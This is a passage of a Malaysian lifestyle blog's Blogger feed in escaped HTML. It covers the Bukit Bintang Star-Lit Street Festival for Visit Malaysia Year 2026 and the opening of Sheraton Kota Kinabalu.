\/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe festival also highlights the growing importance of the night-time economy in major tourism cities.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeyond on-the-ground participation, organisers project the festival will generate millions of physical impressions and tens of millions of digital impressions, extending Malaysia’s tourism messaging across international media, social platforms and travel networks in the lead-up to VM2026.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMore than a celebration, the \u003Cspan style=\"color: #800180;\"\u003EBukit Bintang Star-Lit Street Festival\u003C\/span\u003E is positioned as a statement of readiness, signalling Malaysia’s confidence in welcoming the world with a culturally rich, creative and modern tourism offering.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/Screenshot%202026-01-04%20at%201.48.15%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h304\/Screenshot%202026-01-04%20at%201.48.15%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr93QTGCpnFzdPxYR8_P4nFaKHYJlN_GGuu-oOwBd2K_qIn_n74vmDTELgQqslbfkmcNKXSrgnUBkVYmMjkbZcdhF4UtysMLB2OT0QaClumThUiDiglGLWTEQMuv52dgKkFqu2OBP7950ssxps465iP53ZGNe1880KUMxgo68mCachq900t8TeeRXu1i0\/s800\/Screenshot%202026-01-04%20at%201.48.22%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr93QTGCpnFzdPxYR8_P4nFaKHYJlN_GGuu-oOwBd2K_qIn_n74vmDTELgQqslbfkmcNKXSrgnUBkVYmMjkbZcdhF4UtysMLB2OT0QaClumThUiDiglGLWTEQMuv52dgKkFqu2OBP7950ssxps465iP53ZGNe1880KUMxgo68mCachq900t8TeeRXu1i0\/w640-h304\/Screenshot%202026-01-04%20at%201.48.22%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe \u003Cspan style=\"color: #cc0000;\"\u003EVisit Malaysia Year 2026 \u003C\/span\u003E– \u003Cspan style=\"color: #800180;\"\u003EBukit Bintang Star-Lit Street Festival \u003C\/span\u003Etake place on \u003Cspan style=\"color: #660000;\"\u003ESaturday, 3 January and Sunday, 4 January 2026\u003C\/span\u003E, from 12pm to 12am, and is open to the public.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"background-color: white; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAs the festival continues through today (4 January), visitors can expect a diverse program including traditional cultural showcases, interactive stage games, and a public lucky draw of flight tickets to any chosen destination throughout West Malaysia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"background-color: white; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"background-color: white; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe atmosphere is further heightened by the \"\u003Cspan style=\"color: #783f04;\"\u003EI Lite U\u003C\/span\u003E\" illumination project, which has turned the district into a luminous neon playground.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"background-color: white; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"background-color: white; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThis celebration signals that Malaysia is fully prepared and confident in its mission to welcome the world, showcasing a nation that is creatively vibrant and ready for its most significant tourism year in recent history.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe festival is organised by Sage Legacy Sdn Bhd and managed by E-Plus Entertainment Productions (M) Sdn Bhd.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_gdDM_W6yc2yPYOCOfqU94DmS7blbnTBCzy96jB0ZzClryqRAo4KLVIB6S39fHhVA9Sdt14GoKULT1UffZqc0OlESPQ6Ria_1PknwtvfiP8TGq1_ojtCWnjOLAG0ebU-YOiqBQe6Gz_m1gnQ_gNbOHO4ozOtlxWVwkqA1Vj2tY5taDEWeGtRPKfX8nb8\/s800\/Screenshot%202026-01-04%20at%201.40.06%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"244\" data-original-width=\"800\" height=\"196\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_gdDM_W6yc2yPYOCOfqU94DmS7blbnTBCzy96jB0ZzClryqRAo4KLVIB6S39fHhVA9Sdt14GoKULT1UffZqc0OlESPQ6Ria_1PknwtvfiP8TGq1_ojtCWnjOLAG0ebU-YOiqBQe6Gz_m1gnQ_gNbOHO4ozOtlxWVwkqA1Vj2tY5taDEWeGtRPKfX8nb8\/w640-h196\/Screenshot%202026-01-04%20at%201.40.06%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#BukitBintangStarLitStreetFestival #LowYatPlaza #VisitMalaysiaYear2026 #fyp\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/1784034846508704524\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/star-lit-bukit-bintang-signals.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1784034846508704524"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1784034846508704524"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/star-lit-bukit-bintang-signals.html","title":"STAR-LIT BUKIT BINTANG SIGNALS MALAYSIA'S READINESS FOR GLOBAL TOURIST!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3kmGoNBQ8aWhYD79MKAjpAd-pxNxn8rWZC9zM9uj-o8e8oUE__rsInqEKsoTYjhtPdYTDuHWkGSTnyAOPYWz14IIdZfvHh409g61YQFobVf6lc8EdMN_Tc4NTPJCMiRnDtSLrTafnIJ2m6l2UmlfdBEp3VuFDGgHiHlrGPInbesQGacMBoOMeHZtmOts\/s72-w640-h448-c\/Screenshot%202026-01-04%20at%2012.48.35%20AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-2737999998154002174"},"published":{"$t":"2025-12-29T22:53:00.000+08:00"},"updated":{"$t":"2025-12-29T22:53:10.142+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ENGLISH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PELANCONGAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"SHERATON KOTA KINABALU:  A NEW CHAPTER FOR HOSPITALITY IN SABAH’S COASTAL CAPITAL!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU4T4cKLoB1ZRooBqbO3HzcyDzfQ941frW5jomjNIJHbv3gxFMJp3Lz5Q7sSHr0h28SoAARn7eRtApIjZsUiP9JAs9GF2FocWU5lOAmpyAA3uBvp-SQOqd0FBfh5sTCASktMEV63_lyGBfAQ5uXQS3HCFiK0RWUwtuOS2J6g7t0KcyVli1rqUos2mRbTA\/s800\/Screenshot%202025-12-29%20at%2010.39.48%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"489\" data-original-width=\"800\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU4T4cKLoB1ZRooBqbO3HzcyDzfQ941frW5jomjNIJHbv3gxFMJp3Lz5Q7sSHr0h28SoAARn7eRtApIjZsUiP9JAs9GF2FocWU5lOAmpyAA3uBvp-SQOqd0FBfh5sTCASktMEV63_lyGBfAQ5uXQS3HCFiK0RWUwtuOS2J6g7t0KcyVli1rqUos2mRbTA\/w640-h392\/Screenshot%202025-12-29%20at%2010.39.48%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003EPress Release\u003C\/span\u003E:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ESHERATON Hotels \u0026amp; Resorts\u003C\/b\u003E\u003C\/span\u003E, part of Marriott Bonvoy’s global portfolio of over 30 extraordinary hotel brands, proudly announces the opening of \u003Cspan style=\"color: #800180;\"\u003ESheraton Kota Kinabalu \u003C\/span\u003Ea striking destination set to redefine the hospitality landscape of Sabah’s capital city.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003ERising as one of the tallest towers in Borneo, the 307-room hotel introduces the brand’s new vision to the culturally rich destination, as part of a worldwide transformation which focuses on design and experience signatures that foster community, gathering, and productivity in all areas of the hotel.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPerfectly positioned in the heart of \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EKota Kinabalu\u003C\/b\u003E\u003C\/span\u003E, embraced by sweeping views of the South China Sea and the majestic Mount Kinabalu range, \u003Cspan style=\"color: #800180;\"\u003ESheraton Kota Kinabalu\u003C\/span\u003E features thoughtfully designed spaces that encourage guests to gather, connect, and experience the city’s spirited blend of tradition, nature, and urban energy.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Kota Kinabalu is one of Malaysia’s most inspiring destinations, known for its rich heritage, diverse cultures, and extraordinary natural beauty,” said \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ERamesh Jackson\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E, \u003C\/b\u003ERegional Vice President, Indonesia \u0026amp; Malaysia, Marriott International.\u003Cb\u003E \u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“The opening of Sheraton Kota Kinabalu marks an exciting milestone as we expand Sheraton’s community-focused design and signature experiences across key destinations in the region. This hotel is more than a place to stay - it’s a vibrant hub for travelers and locals to meet, collaborate, and discover the very best of the Sabah.” he added.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: verdana;\"\u003E\u003Cu\u003EA Gateway to Sabah’s Spirit\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKnown locally as “\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EKK\u003C\/b\u003E\u003C\/span\u003E,” Kota Kinabalu is a vibrant coastal capital where rainforests meet coral reefs, and indigenous heritage blends seamlessly with modern city life. From creative enclaves and culinary hotspots to seaside golf courses and the famed Tunku Abdul Rahman Marine Park, the city offers something for every traveler -adventurers, families, and business guests alike.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"color: #800180; font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #800180;\"\u003ESheraton Kota Kinabalu \u003C\/span\u003Estands proudly along Jalan Albert Kwok, just steps from the waterfront, retail, dining, and cultural attractions. Designed to welcome the world to Sabah, the hotel’s arrival experience is warm, open, and rooted in Sheraton’s ethos of belonging.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: verdana;\"\u003E\u003Cu\u003EA Design That Brings People Together\u003C\/u\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EAt the heart of the hotel lies the \u003Cb\u003E\u003Cspan style=\"color: #351c75;\"\u003ECommunal Lobby\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"s2\" style=\"font-feature-settings: normal; font-kerning: none; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u003Cspan style=\"color: #351c75;\"\u003E,\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E a hallmark of Sheraton’s global transformation. Bathed in natural light, this multifunctional space is anchored by the \u003Cb\u003E\u003Cspan style=\"color: #0b5394;\"\u003ECommunity Table,\u003C\/span\u003E \u003C\/b\u003Eand invites guests to gather, work, or unwind in an environment that blends residential warmth with modern functionality.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EThe \u003Cspan style=\"color: 